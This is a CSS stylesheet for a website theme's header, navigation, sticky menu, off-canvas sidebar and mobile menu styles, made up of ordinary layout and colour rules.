#rs-header .toolbar-area .toolbar-sl-share ul li a:hover {
  color: #3e27d8;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a i {
  text-align: center;
  display: inline-block;
  color: #fff;
  font-size: 14px;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover {
  color: #3e27d8;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons {
  position: relative;
  padding-right: 25px;
  color: #fff;
  margin-left: 30px;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before {
  font-family: Flaticon;
  font-size: 15px;
  font-style: normal;
  color: #3e27d8;
  position: absolute;
  content: "\f100";
  right: 0;
  top: 0;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover {
  color: #3e27d8;
}
#rs-header .row-table {
  display: flex;
  width: 100%;
  position: relative;
  align-items: center;
  justify-content: space-between;
}
#rs-header .row-table .header-logo {
  display: flex;
  flex: 1;
}
#rs-header .row-table .logo-areas.custom-sticky-logo {
  display: none;
}
#rs-header.main-menu-center .row-table .header-logo {
  display: unset;
  flex: unset;
}
#rs-header.main-menu-center .row-table .nav.navbar {
  margin-right: 0;
}
#rs-header.header-style9 .header-inner {
  bottom: 0 !important;
}
#rs-header.header-style9 .row-table .header-logo {
  display: unset;
  flex: unset;
}
#rs-header.header-style9 .row-table .menu-responsive {
  display: flex;
  flex: 1;
}
#rs-header.header-style9 .row-table .nav.navbar {
  margin-right: 0;
  margin-left: 80px;
}
#rs-header.header-style9 .header-inner.sticky .row-table .menu-responsive {
  display: unset;
  flex: unset;
}
#rs-header.header-style9 .header-inner.sticky .row-table .nav.navbar {
  margin-right: 0;
  margin-left: 0px;
}
#rs-header.header-style9.main-menu-center .row-table .header-logo {
  display: unset;
  flex: unset;
}
#rs-header.header-style9.main-menu-center .row-table .menu-responsive {
  display: unset;
  flex: unset;
}
#rs-header.header-style9.main-menu-center .row-table .nav.navbar {
  margin-right: 0;
  margin-left: 0px;
}
#rs-header .logo-area {
  position: relative;
  z-index: 9;
  float: left;
  margin-right: 20px;
  line-height: 40px;
}
#rs-header .logo-area a {
  font-weight: 600;
  color: #ffffff;
  transition: all 0.4s ease-in-out 0s;
  font-size: 35px;
}
#rs-header .logo-area a img {
  display: inline-block;
  vertical-align: middle;
}
#rs-header .logo-area .site-title a {
  padding: 10px 0;
  display: inline-block;
}
#rs-header .menu-responsive .sidebarmenu-area {
  float: right;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 22px;
  position: relative;
}
#rs-header .menu-responsive .sidebarmenu-area.off-border-left {
  padding-left: 5px;
  margin-left: 14px;
}
#rs-header .menu-responsive .sidebarmenu-search {
  float: right;
  padding-left: 12px;
}
#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
#rs-header .menu-responsive .sidebarmenu-search .phone_call {
  padding-top: 39px;
  padding-bottom: 39px;
  cursor: pointer;
  color: #28406d;
}
#rs-header .menu-responsive .sidebarmenu-search .sticky_search i:before,
#rs-header .menu-responsive .sidebarmenu-search .phone_call i:before {
  font-size: 18px;
  font-weight: 600;
}
#rs-header .menu-responsive .sidebarmenu-search .sticky_form {
  position: absolute;
  bottom: -53px;
  right: 0;
  width: 100%;
  max-width: 300px;
  z-index: 99;
}
#rs-header .menu-sticky.sticky {
  backface-visibility: hidden;
}
#rs-header .menu-sticky.sticky ul.offcanvas-icon .nav-link-container a {
  margin-top: 16px;
  margin-bottom: 16px;
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li a {
  color: #222;
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li {
  padding: 0 !important;
}
#rs-header .menu-sticky.sticky .row-table .logo-areas.custom-sticky-logo {
  display: block;
}
#rs-header .menu-sticky.sticky .row-table .logo-areas.custom-logo-area {
  display: none;
}
#rs-header.header-style3 .header-logo {
  padding-top: 15px;
}
#rs-header.header-style3 .header-logo .logo-area {
  float: none;
  margin: 0;
}
#rs-header.header-style3 .nav.navbar {
  float: none;
}
#rs-header.header-style3 .table_row .col-cell {
  width: 33.33%;
}
#rs-header.header-style3 .table_row .col-cell.header-logo {
  text-align: center;
}
#rs-header.header-style3 .menu-cart-area > a {
  border-left: 1px solid #000;
  padding-left: 15px;
}
#rs-header.header-style3 .sticky_form {
  right: 15px !important;
}
#rs-header.header-style3 .widget_shopping_cart_content ul li a {
  padding: 0;
  border: none;
}
#rs-header.header-style3 .menu-area .navbar ul li ul.sub-menu {
  min-width: 200px;
}
#rs-header .sticky_search {
  font-size: 18px;
}
#rs-header.header-style7 .row-table .header-logo {
  flex: unset;
}
#rs-header.header-style7 .menu-area .navbar ul > li:last-child > a {
  margin-right: 0;
}
#rs-header.header-style7 .menu-area .navbar {
  margin-right: 0px;
}
#rs-header.header-style7 .toolbar-area {
  position: relative;
  overflow: hidden;
}
#rs-header.header-style7 .toolbar-area:after {
  content: "";
  position: absolute;
  top: 0;
  right: -50px;
  width: 33%;
  height: 100%;
  background: #fa0368;
  transform: skew(-20deg);
}
#rs-header.header-style7 .toolbar-area .toolbar-sl-share {
  position: relative;
  z-index: 11;
}
#rs-header.header-style7 .toolbar-area .toolbar-contact ul li a,
#rs-header.header-style7 .toolbar-area .toolbar-contact ul li i:before {
  font-size: 15px;
}
#rs-header.header-style7 .toolbar-area .toolbar-contact ul li i.fa-phone:before {
  font-size: 18px;
}
#rs-header.header-style7 .toolbar-area .toolbar-contact ul li i:before {
  font-weight: 700;
}
#rs-header.header-style7 .btn_quote {
  margin-left: 30px;
}
#rs-header.header-style7 .btn_quote a {
  font-size: 14px;
  padding: 13px 28px;
  border-radius: 30px;
  font-weight: 500;
}
#rs-header.header-style7 .menu-cart-area {
  padding-left: 32px;
  position: relative;
}
#rs-header.header-style7 .menu-cart-area:before {
  position: absolute;
  content: "";
  left: 16px;
  top: 50%;
  transform: translateY(-50%);
  width: 1px;
  height: 45px;
  background: #fa0368;
  opacity: 0.2;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu {
  display: none;
  position: unset;
  transform: unset;
  top: auto;
  opacity: 1;
  visibility: visible;
  box-shadow: unset;
  transition: unset;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 20px;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li {
  margin: 0 !important;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li:before {
  display: none!important;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li a {
  padding-left: 20px;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li ul.sub-menu {
  position: unset !important;
  transform: scaleY(1) !important;
  visibility: visible !important;
  opacity: 1 !important;
  padding: 0 0 0 25px;
  background: none !important;
}
#rs-header.fixed-menu .menu-area .navbar ul > li.mega > ul {
  padding-left: 15px;
  padding-right: 0;
}
#rs-header.fixed-menu .menu-area .navbar ul > li.mega > ul.sub-menu .flex-mega {
  display: block;
}
#rs-header.fixed-menu .menu-area nav.navbar ul li.mega ul li .sub-menu {
  padding: 0 0 0 20px;
}
.phone_call i {
  background: #3e27d8;
  border-radius: 50%;
  width: 42px;
  height: 42px;
  display: block;
  text-align: center;
  line-height: 42px;
  position: relative;
  z-index: 2;
  color: #fff;
}
.phone_call i:before {
  font-size: 19px !important;
  font-weight: normal !important;
}
.phone_num_call {
  display: none;
  position: absolute;
  right: 35px;
  width: 136px;
  text-align: right;
  color: #fff;
  background: #3e27d8;
  top: 51%;
  transform: translateY(-50%);
  z-index: 1;
  padding: 2px 20px;
  border-radius: 2px;
}
.phone_num_call a {
  color: #fff;
}
.phone-calls .sidebarmenu-search {
  position: relative;
}
#rs-header .menu-sticky .menu-area {
  background: #fff;
}
body.body-left-space .vc_row {
  padding-left: 300px;
}
body.body-left-space .vc_row.vc_row-no-padding {
  padding-left: 350px;
  padding-right: 50px;
}
body.body-left-space .rs-footer .container-fluid {
  padding-left: 50px;
  padding-right: 50px;
}
.offwrap {
  cursor: url(../images/close.png), auto;
  width: 100%;
  left: 100%;
  transition: all 0.8s ease-out 0s;
  position: fixed;
  background: #1a0b8c;
  height: 100vh;
  top: 0;
  bottom: 0;
  opacity: .8;
  z-index: 999;
}
body.off-open .offwrap {
  left: 0%;
  transition: all 0.8s ease-out 0s;
}
#rs-header.header-transparent {
  position: absolute;
}
#rs-header.header-transparent .menu-area {
  padding: 8px 0;
}
#rs-header.header-transparent .menu-area .navbar ul li a {
  color: #202427;
}
#rs-header.header-transparent .menu-area .navbar ul li a:before {
  color: #fff;
}
#rs-header.header-transparent .menu-area .navbar ul li a:hover {
  color: #3e27d8;
}
#rs-header.header-transparent .menu-area .navbar ul li:hover a:before {
  text-shadow: 10px 0 #ffffff, -10px 0 #ffffff;
}
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a,
#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a {
  color: #fa0368;
}
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li a {
  color: #202427;
}
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li a:hover {
  color: #3e27d8;
}
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a {
  color: #3e27d8;
}
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a {
  color: #3e27d8;
}
#rs-header.header-transparent .menu-area .navbar ul li:hover > a {
  color: #3e27d8;
}
#rs-header.header-transparent .menu-area.dark .navbar ul li a {
  color: #fa0368;
}
#rs-header.header-transparent .menu-area.dark .navbar ul li a:hover {
  color: #fa0368;
}
#rs-header.header-transparent .menu-area.dark .navbar ul li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area.dark .navbar ul li.current_page_item > a {
  color: #fa0368;
}
#rs-header.header-transparent .menu-area.dark .navbar ul li .sub-menu li a {
  color: #fff;
}
#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search {
  color: #fa0368;
}
#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span {
  background: #3e27d8;
}
#rs-header.header-transparent .menu-area.dark .menu-cart-area i {
  color: #fa0368;
}
#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search {
  color: #fff;
}
#rs-header.header-transparent .menu-cart-area i {
  color: #fff;
}
#rs-header.header-transparent .opening {
  color: #fff;
}
#rs-header.header-transparent .toolbar-area {
  background: rgba(0, 0, 0, 0.3);
  padding: 5px 0 5px;
}
#rs-header.header-transparent .toolbar-area .toolbar-sl-share ul li a i {
  color: #fff;
  transition: all 0.4s ease-in-out 0s;
}
#rs-header.header-transparent .toolbar-area .toolbar-sl-share ul li:hover a i {
  color: #d6d6d6 !important;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li {
  color: #fff;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i {
  color: #fff;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a {
  color: #fff ;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a {
  color: #d6d6d6;
}
.transparent_head .rs-breadcrumbs .breadcrumbs-inner {
  padding: 250px 0 190px;
  min-height: 400px;
  padding-left: 40px;
}
.transparent_head .rs-breadcrumbs .breadcrumbs-inner:before {
  top: auto;
  bottom: 40px;
}
#rs-header.header-style5 .sticky-wrapper {
  position: absolute;
  width: 100%;
  transition: all 300ms ease-in-out;
  z-index: 99;
}
#rs-header.header-style5 .toolbar-area {
  background: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
#rs-header.header-style5 .toolbar-area .row-table .col-cell {
  width: 33.33%;
}
#rs-header.header-style5 .toolbar-area .toolbar-contact ul li {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  margin-right: 20px;
  padding-right: 20px;
}
#rs-header.header-style5 .toolbar-area .toolbar-contact ul li:last-child {
  border: none;
  margin: 0;
  padding: 0;
}
#rs-header.header-style5 .toolbar-area .toolbar-contact ul li a {
  margin-right: 0;
  padding-right: 0;
  border: none;
}
#rs-header.header-style5 .toolbar-area .opening {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  margin-right: 5px;
  padding-right: 20px;
}
#rs-header.header-style5 .toolbar-area .opening em {
  margin-left: 0;
  padding-left: 0;
  border: none;
}
#rs-header.header-style5 .logo-area {
  float: none;
  margin: 0;
}
#rs-header.header-style5 .menu-area {
  background: none;
}
#rs-header.header-style5 .col-cell.header-logo {
  position: relative;
  top: -3px;
}
#rs-header.header-style5 .col-cell.header-logo .header-phone {
  margin-top: 15px;
}
#rs-header.header-style5 .col-cell.header-logo .header-phone a {
  color: #fff;
}
#rs-header.header-style5 .col-cell.header-logo .header-phone i:before {
  color: #fff;
}
#rs-header.header-style5 .stuck.sticky .menu-responsive .sidebarmenu-area {
  float: right;
  padding-top: 14px;
  padding-bottom: 14px;
}
#rs-header.header-style5 .sticky_search i:before {
  color: #ffffff;
}
#rs-header.header-style5 ul.offcanvas-icon .nav-link-container {
  margin-left: 15px;
}
.menu-area {
  padding-top: 0;
  padding-bottom: 0;
}
.menu-area .navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}
.menu-area .navbar {
  margin-bottom: 0;
  border: 0;
  float: right;
  padding: 0;
  margin-right: 25px;
}
.menu-area .navbar ul {
  margin: 0;
  padding: 0;
  text-align: left;
}
.menu-area .navbar ul li {
  position: relative;
  display: inline-block;
  transition: all 0.4s ease-in-out 0s;
  padding: 22px 5px;
  font-size: 15px;
  /*Dropdown Menu area*/
}
.menu-area .navbar ul li.current-menu-ancestor a,
.menu-area .navbar ul li.current_page_item a {
  color: #fa0368;
}
.menu-area .navbar ul li a {
  color: #fff;
  font-size: 16px;
  padding-left: 18px;
  padding-right: 18px;
  font-family: 'Poppins', sans-serif;
}
.menu-area .navbar ul li:hover a {
  color: #fa0368;
}
.menu-area .navbar ul li ul.sub-menu {
  min-width: 260px;
  padding-bottom: 30px;
  padding-top: 30px;
  border-radius: 0px;
}
.menu-area .navbar ul li ul.sub-menu li {
  float: none;
  display: block;
  margin: 0;
  text-align: left;
  line-height: 25px;
}
.menu-area .navbar ul li ul.sub-menu li:first-child {
  border-top: 0;
}
.menu-area .navbar ul li ul.sub-menu li a {
  line-height: 25px;
  padding: 8px 20px;
  color: #101010;
  font-size: 14px;
  font-weight: 500;
  margin-left: 20px;
  margin-right: 20px;
}
.menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a,
.menu-area .navbar ul li ul.sub-menu li.current_page_item > a {
  color: #fa0368;
}
.menu-area .navbar ul li ul.sub-menu li:hover > a {
  color: #fa0368;
}
.menu-area .navbar ul li:hover ul {
  opacity: 1;
  position: absolute;
}
.menu-area .navbar ul li > a {
  display: block;
  text-decoration: none;
  font-weight: 600;
  transition: unset;
}
.menu-area .navbar ul li.active a {
  color: #fa0368;
}
.menu-area .navbar ul li.active li a {
  color: #fa0368;
}
.menu-area .navbar ul li.active li ahover {
  color: #fa0368;
}
.menu-area .navbar ul li .sub-menu {
  background: #fff;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 100%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.4s ease-in-out 0s;
  width: 200px;
  z-index: 99999 !important;
  text-align: left;
  visibility: hidden;
  -webkit-box-shadow: 0px 7px 7px 0px rgba(48, 51, 50, 0.09);
  -moz-box-shadow: 0px 7px 7px 0px rgba(48, 51, 50, 0.09);
  box-shadow: 0px 7px 7px 0px rgba(48, 51, 50, 0.09);
}
.menu-area .navbar ul li .sub-menu li {
  line-height: normal;
  height: auto;
  display: block;
  margin: 0;
  padding: 0;
}
.menu-area .navbar ul li .sub-menu li a {
  display: block;
  padding: 12px 0;
  text-transform: none;
  transition: all 0.4s ease-in-out 0s;
  color: #555;
  font-weight: 400;
}
.menu-area .navbar ul li .sub-menu li a:hover {
  color: #fa0368;
}
.menu-area .navbar ul li .sub-menu li a:hover {
  background: #fbd8e1;
}
.menu-area .navbar ul li .sub-menu li a:hover:before {
  opacity: 1 !important;
}
.menu-area .navbar ul li .sub-menu li ul {
  left: -100% !important;
  top: 0 !important;
}
.menu-area .navbar ul li:hover ul {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.menu-area .navbar .navbar-toggle {
  background-color: #3e27d8;
  border-radius: 2px;
  -webkit-transition: .4s ease all;
  transition: .4s ease all;
}
.menu-area .navbar .navbar-toggle .icon-bar {
  background-color: #fff;
}
.menu-area .navbar .navbar-toggle:hover {
  opacity: 0.8;
}
.menu-area.menu_type_dark .navbar ul li a {
  color: #0a0a0a;
}
.menu-area.menu_type_dark .sticky_search i::before,
.menu-area.menu_type_dark .menu-cart-area i::before {
  color: #0a0a0a;
}
.menu-area .navbar ul > li.menu-item-has-children > a {
  position: relative;
  margin-right: 10px;
}
.menu-area .navbar ul > li.menu-item-has-children > a:before {
  content: "+";
  position: absolute;
  left: auto;
  right: 0;
  top: 50%;
  text-align: center;
  z-index: 9999;
  font-size: 16px;
  display: block;
  cursor: pointer;
  transform: translateY(-50%);
  font-weight: 400;
}
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:before {
  display: none;
}
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after {
  content: "";
  position: absolute;
  left: auto;
  right: 0;
  top: 50%;
  width: 9px;
  height: 1px;
  text-align: center;
  z-index: 9999;
  transition: all .5s ease;
  display: block;
  cursor: pointer;
  background: #fa0368;
  transform: translateY(-50%);
  font-weight: 400;
  color: #fa0368;
}
.menu-area .navbar ul ul.sub-menu li.menu-item-has-children > a:before {
  display: none !important;
}
.menu-area .navbar ul ul.sub-menu li.menu-item-has-children > a:after {
  display: none !important;
}
#rs-header.header-style5 .header-inner .menu-area.menu_type_dark .navbar ul li a {
  color: #0a0a0a;
}
#rs-header.header-style-4 .menu-area .navbar ul li .sub-menu,
#rs-header.header-style5 .menu-area .navbar ul li .sub-menu {
  top: 100%;
}
.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a {
  color: #ccc;
}
.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover {
  color: #ccc;
}
#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current_page_item > a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-sticky.sticky .menu-area.dark .navbar ul > li:hover > a,
#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i,
#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa,
#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a {
  color: #ccc;
}
#rs-header.header-transparent .menu-sticky.sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span {
  background: #fa0368 !important;
}
header.header-style3 .menu-area .navbar ul li .sub-menu li ul {
  left: 100% !important;
  padding-bottom: 0;
}
#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a {
  color: #3e27d8;
}
/*******off Canvas css********/
ul.offcanvas-icon {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.offcanvas-icon .nav-link-container a {
  padding: 16px 13px 16px;
  background: transparent;
  max-width: 50px;
  display: flex;
  flex-wrap: wrap;
  border-radius: 2px;
  padding-right: 0;
  margin-right: -4px;
}
.sidenav.offcanvas-icon.nav-active-menu-container {
  margin-top: 0;
}
.mobile-logos {
  display: none;
}
.nav-link-container .nav-menu-link span {
  height: 5px;
  width: 5px;
  display: block;
  background: #fa0368;
  border-radius: 50%;
  transition: none;
  cursor: pointer;
  list-style: none;
  margin: 2px 3px;
}
.sidenav.nav-active-menu-container {
  overflow-y: auto;
  padding: 50px 50px 0;
}
.sidenav .sub-menu {
  display: none;
}
.sidenav.offcanvas-icon .rs-offcanvas-right a {
  display: block;
  font-size: 18px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right a.quote-btn {
  margin-bottom: 25px;
  margin-top: 8px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right a.quote-btn span {
  background: #fff;
  color: #000;
  border-radius: 3px;
  display: inline-block;
  padding: 7px 40px 4px;
  transition: all .5s ease;
}
.sidenav.offcanvas-icon .rs-offcanvas-right a.quote-btn:hover span {
  background: #fa0368;
}
.sidenav.offcanvas-icon .rs-offcanvas-right a.emails {
  padding-bottom: 20px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right .rs-innner-offcanvas-content {
  padding-left: 135px;
  padding-top: 27px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right .rs-innner-offcanvas-content .widget {
  margin: 0 0 35px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right .rs-innner-offcanvas-content .widget.widget_contact_widget {
  padding-top: 25px;
}
.sidenav.offcanvas-icon .rs-offcanvas-right .rs-innner-offcanvas-content a {
  transition: unset;
}
.sidenav .widget_cretic_flickr #rsflicker {
  margin-left: 0;
}
.sidenav .widget_cretic_flickr #rsflicker li {
  list-style-type: none;
  position: relative;
  width: 33.33%;
  display: inline-block;
}
.sidenav .widget_cretic_flickr #rsflicker li a img {
  opacity: 1;
  width: 100%;
}
.sidenav .widget_cretic_flickr #rsflicker li a:hover img {
  opacity: .9;
}
#rs-header .logo-area a img {
  max-width: unset;
}
.mobile-menu-container div ul {
  position: relative;
}
.mobile-menu-container div ul li {
  position: relative !important;
}
.mobile-menu-container div ul li a {
  border-bottom: 1px solid #f0f0f0;
}
.mobile-menu-container div ul li a:hover {
  color: #fa0368;
}
.mobile-menu-container div ul > li.current_page_parent > a {
  color: #fa0368;
}
.mobile-menu-container .menu > li:last-child a {
  border-bottom: none;
}
.mobile-menu-container .social-icon-responsive ul li a {
  padding-right: 0;
  margin-right: 0;
}
header.mainsmenuhide .header-inner:not(.sticky) .navbar-menu #primary-menu-single {
  display: none;
}
.sidenav .menu > li > .sub-menu li ul > li a {
  padding-left: 60px;
}
#mobile_menu ul ul li,
#mobile_menu li:hover > ul > li {
  height: auto;
}
#mobile_menu ul li a,
#mobile_menu ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#mobile_menu > ul > li {
  float: none;
}
#mobile_menu ul ul li a {
  padding-left: 25px;
}
#mobile_menu ul ul ul li a {
  padding-left: 35px;
}
#mobile_menu ul ul,
#mobile_menu ul ul ul,
#mobile_menu.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#mobile_menu > ul > li.has-sub > a:after,
#mobile_menu > ul > li.has-sub > a:before,
#mobile_menu ul ul > li.has-sub > a:after,
#mobile_menu ul ul > li.has-sub > a:before {
  display: none;
}
#mobile_menu #menu-button {
  display: block;
  padding: 17px;
  color: #dddddd;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#mobile_menu .menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #dddddd;
  border-bottom: 2px solid #dddddd;
  content: '';
}
#mobile_menu .menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #dddddd;
  content: '';
}
#mobile_menu .menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#mobile_menu .menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#mobile_menu .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 25px;
  display: block;
  height: 40px;
  width: 40px;
  cursor: pointer;
}
#mobile_menu .menu li ul.sub-menu li ul.sub-menu a {
  padding-left: 50px;
}
#rs-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0;
}
#mobile_menu ul > li.menu-minimize > .submenu-button:before {
  display: none !important;
}
#mobile_menu ul ul .submenu-button {
  height: 34px;
  width: 34px;
  top: 0;
}
#mobile_menu .submenu-button:after {
  position: absolute;
  top: 19px;
  right: 10px;
  width: 20px;
  height: 1px;
  display: block;
  background: #fff;
  content: '';
}
#mobile_menu ul ul .submenu-button:after {
  top: 20px;
  right: 7px;
}
#mobile_menu .submenu-button:before {
  position: absolute;
  top: 10px;
  right: 19px;
  display: block;
  width: 1px;
  height: 20px;
  background: #fff;
  content: '';
}
#mobile_menu ul ul .submenu-button:before {
  top: 11px;
  right: 16px;
}
#mobile_menu .submenu-button.submenu-opened:before {
  display: none;
}
body.logged-in .sidenav {
  top: 30px;
}
body.logged-in .sidenav .nav-link-container {
  top: 30px;
}
#fixedmenus ul ul li,
#fixedmenus li:hover > ul > li {
  height: auto;
}
#fixedmenus ul li a,
#fixedmenus ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#fixedmenus > ul > li {
  float: none;
}
#fixedmenus ul ul li a {
  padding-left: 25px;
}
#fixedmenus ul ul ul li a {
  padding-left: 35px;
}
#fixedmenus ul ul,
#fixedmenus ul ul ul,
#fixedmenus.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#fixedmenus > ul > li.has-sub > a:after,
#fixedmenus > ul > li.has-sub > a:before,
#fixedmenus ul ul > li.has-sub > a:after,
#fixedmenus ul ul > li.has-sub > a:before {
  display: none;
}
#fixedmenus #menu-button {
  display: block;
  padding: 17px;
  color: #dddddd;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#fixedmenus .menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 4px;
  width: 20px;
  border-top: 2px solid #dddddd;
  border-bottom: 2px solid #dddddd;
  content: '';
}
#fixedmenus .menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #dddddd;
  content: '';
}
#fixedmenus .menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #ffffff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#fixedmenus .menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#fixedmenus .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 0;
  display: block;
  height: 40px;
  width: 40px;
  cursor: pointer;
}
#fixedmenus .menu li ul.sub-menu li ul.sub-menu a {
  padding-left: 50px;
}
#rs-header .row-table .offcanvas-sec ul.offcanvas-icon {
  margin-top: 0;
}
#fixedmenus ul > li.menu-minimize > .submenu-button:before {
  display: none !important;
}
#fixedmenus ul ul .submenu-button {
  height: 34px;
  width: 34px;
  right: 45px;
}
#fixedmenus .submenu-button:after {
  position: absolute;
  top: 19px;
  right: 14px;
  width: 12px;
  height: 1px;
  display: block;
  background: #000;
  content: '';
}
#fixedmenus ul ul .submenu-button:after {
  top: 20px;
  right: 7px;
}
#fixedmenus .submenu-button:before {
  position: absolute;
  top: 14px;
  right: 19px;
  display: block;
  width: 1px;
  height: 12px;
  background: #000;
  content: '';
}
#fixedmenus ul ul .submenu-button:before {
  top: 14px;
  right: 13px;
}
#fixedmenus .submenu-button.submenu-opened:before {
  display: none;
}
.sidenav .menu li ul.sub-menu li a {
  padding-left: 40px;
  font-size: 20px;
}
.sidenav .menu li ul.sub-menu li a:before {
  display: none;
}
.sidenav .widget_nav_menu {
  padding: 0 !important;
}
.sidenav p {
  font-size: 15px;
  line-height: 30px;
}
.sidenav #contact_widget-3 {
  margin: 35px 0 50px;
}
.sidenav #text-9 {
  padding-top: 20px;
}
.responsive-menus,
.sidebarmenu-area.text-right.mobilehum {
  display: none !important;
}
#rs-header.header-transparent .menu-area {
  background: transparent !important;
}
#rs-header.header-style-3.header-style-2.margin_minus .sticky-wrapper {
  margin-bottom: 0;
}
#rs-header.header-style-4 .header-inner {
  background: #ffffff;
}
#rs-header.header-style-4 .header-inner .logo-section {
  padding: 0;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul {
  float: none;
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 17px 0 7px;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li {
  display: inline-block;
  padding-right: 25px;
  padding-left: 25px;
  border-right: 1px solid #eee;
  font-size: 14px;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li:first-child {
  padding-left: 0;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li:last-child {
  padding-right: 0;
  border-right: none;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i {
  float: left;
  margin-right: 15px;
  color: #3e27d8;
  line-height: 44px;
}
#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i:before {
  font-size: 30px;
}
